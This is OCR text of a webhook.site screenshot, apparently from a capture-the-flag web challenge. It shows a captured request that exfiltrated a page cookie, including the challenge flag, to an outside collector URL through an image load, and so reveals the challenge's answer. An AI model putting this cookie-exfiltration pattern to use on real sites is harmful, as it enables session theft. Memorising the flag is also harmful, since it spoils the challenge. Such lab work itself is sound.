 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (184/500) Newest First
Search Query ?
GET #c0170 104.248.126.227
06/07/2022 4:57:31 PM
GET #32cc3 104.248.126.227
06/07/2022 4:57:31 PM
GET #309b1 104.248.126.227
06/07/2022 4:57:31 PM
GET #dffb0 104.248.126.227
06/07/2022 4:57:30 PM
GET #b92fe 104.248.126.227
06/07/2022 4:57:30 PM
GET #1d57f 104.248.126.227
Request Details Permalink Raw content Export as
GET https://webhook.site/7dc8a58c-9261-476e-a485-8d55c70e499e?cookie=flag%3Dbcactf%7
BSUBM1TT3D_QUE5TI0NABL3_L1NK%7D
Host 104.248.126.227 whois
Date 06/07/2022 4:57:31 PM (a few seconds ago)
Size 0 bytes
ID c0170fa9-aeee-4fa1-8d2f-832e73bdecc8
Files
Query strings
cookie flag=bcactf{SUBM1TT3D_QUE5TI0NABL3_L1NK}
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://webp.bcactf.com:49156/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Form values
(empty)